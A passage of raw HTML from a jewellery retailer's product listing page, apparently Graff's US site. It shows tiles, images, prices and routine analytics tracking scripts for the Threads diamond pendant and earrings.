try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP779_RGP779',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_threads';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '17073cfe-c1ac-4471-943f-064788f4eaa2';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_threads", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP779_RGP779", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP779_RGP779">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP779_RGP779"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Threads Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP779_RGP779&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_necklaces_pendants&quot;,&quot;price&quot;:&quot;8550.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP779_RGP779&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_necklaces_pendants&quot;,&quot;price&quot;:&quot;8550.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP779_RGP779" />
        <meta itemprop="description" content="Threads Diamond Mini Pendant" />
        <meta itemprop="name" content="Threads Diamond Mini Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86e88606/sfcc-graff-staging/R/G/P/7/7/RGP779_GP33717_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="8550.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-pendant/RGP779_RGP779.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="82f6f0ca75fde623688d1b2870" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGP779_RGP779"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGP779_RGP779"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-pendant/RGP779_RGP779.html" aria-label="Threads Diamond Mini Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86e88606/sfcc-graff-staging/R/G/P/7/7/RGP779_GP33717_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86e88606/sfcc-graff-staging/R/G/P/7/7/RGP779_GP33717_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86e88606/sfcc-graff-staging/R/G/P/7/7/RGP779_GP33717_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86e88606/sfcc-graff-staging/R/G/P/7/7/RGP779_GP33717_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86e88606/sfcc-graff-staging/R/G/P/7/7/RGP779_GP33717_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Mini Pendant"
            title="Threads Diamond Mini Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-pendant/RGP779_RGP779.html" aria-label="Threads Diamond Mini Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa0a998e7/sfcc-graff-staging/R/G/P/7/7/RGP779_RGP779_model_21673.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa0a998e7/sfcc-graff-staging/R/G/P/7/7/RGP779_RGP779_model_21673.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa0a998e7/sfcc-graff-staging/R/G/P/7/7/RGP779_RGP779_model_21673.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa0a998e7/sfcc-graff-staging/R/G/P/7/7/RGP779_RGP779_model_21673.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa0a998e7/sfcc-graff-staging/R/G/P/7/7/RGP779_RGP779_model_21673.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Mini Pendant"
            title="Threads Diamond Mini Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-pendant/RGP779_RGP779.html" tabindex="0">Threads Diamond Mini Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="8550.00">
                    $8,550


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGE1672_RGE1672">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGE1672_RGE1672',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_threads';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '17073cfe-c1ac-4471-943f-064788f4eaa2';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_threads", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGE1672_RGE1672", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGE1672_RGE1672">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1672_RGE1672"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Threads Diamond Mini Earrings&quot;,&quot;id&quot;:&quot;RGE1672_RGE1672&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_earrings&quot;,&quot;price&quot;:&quot;9700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Diamond Mini Earrings&quot;,&quot;id&quot;:&quot;RGE1672_RGE1672&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_earrings&quot;,&quot;price&quot;:&quot;9700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1672_RGE1672" />
        <meta itemprop="description" content="Threads Diamond Mini Earrings" />
        <meta itemprop="name" content="Threads Diamond Mini Earrings" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa39daea7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1672_GE41342_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="9700.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-earrings/RGE1672_RGE1672.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d4a5fe34d1cda757f5cde5e80e" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGE1672_RGE1672"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGE1672_RGE1672"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-earrings/RGE1672_RGE1672.html" aria-label="Threads Diamond Mini Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa39daea7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1672_GE41342_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa39daea7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1672_GE41342_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa39daea7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1672_GE41342_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa39daea7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1672_GE41342_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa39daea7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1672_GE41342_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Mini Earrings"
            title="Threads Diamond Mini Earrings"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-earrings/RGE1672_RGE1672.html" aria-label="Threads Diamond Mini Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee9496ea/sfcc-graff-staging/U/p/d/a/t/Update_RGE1672_RGE1672_model_20016_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee9496ea/sfcc-graff-staging/U/p/d/a/t/Update_RGE1672_RGE1672_model_20016_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee9496ea/sfcc-graff-staging/U/p/d/a/t/Update_RGE1672_RGE1672_model_20016_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee9496ea/sfcc-graff-staging/U/p/d/a/t/Update_RGE1672_RGE1672_model_20016_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee9496ea/sfcc-graff-staging/U/p/d/a/t/Update_RGE1672_RGE1672_model_20016_copy.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Mini Earrings"
            title="Threads Diamond Mini Earrings"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-earrings/RGE1672_RGE1672.html" aria-label="Threads Diamond Mini Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ec455c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1672_GE41342_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ec455c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1672_GE41342_Side_5.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ec455c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1672_GE41342_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ec455c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1672_GE41342_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ec455c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1672_GE41342_Side_5.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Mini Earrings"
            title="Threads Diamond Mini Earrings"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-earrings/RGE1672_RGE1672.html" tabindex="0">Threads Diamond Mini Earrings</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="9700.00">
                    $9,700


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGE1504_RGE1504">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGE1504_RGE1504',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_threads';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '17073cfe-c1ac-4471-943f-064788f4eaa2';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_threads", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGE1504_RGE1504", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGE1504_RGE1504">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1504_RGE1504"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Threads Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1504_RGE1504&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_earrings&quot;,&quot;price&quot;:&quot;21700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1504_RGE1504&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_earrings&quot;,&quot;price&quot;:&quot;21700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1504_RGE1504" />
        <meta itemprop="description" content="Threads Diamond Stud Earrings" />
        <meta itemprop="name" content="Threads Diamond Stud Earrings" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw13932f1d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="21700.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8ece29a69c6133c842b12851bf" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGE1504_RGE1504"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGE1504_RGE1504"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" aria-label="Threads Diamond Stud Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
